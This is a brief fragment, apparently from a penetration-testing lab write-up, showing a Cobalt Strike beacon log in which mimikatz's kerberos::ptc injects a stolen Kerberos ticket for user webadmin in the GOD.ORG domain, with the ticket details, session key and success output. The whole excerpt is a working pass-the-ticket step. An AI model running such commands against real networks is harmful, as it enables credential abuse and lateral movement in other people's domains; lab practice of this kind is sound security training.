 beacon> mimikatz kerberos::ptc TGT_webadmin@god.org.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_webadmin@god.org.ccache command
[+] host called home, sent: 814336 bytes
[+] received output:
Principal : (01) : webadmin ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2024/8/2 10:45:41 ; 2024/8/2 20:45:41 ; 2024/8/9 10:45:41
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : webadmin ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
708ff09096d7cc3edd9c6ee723b90af3
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK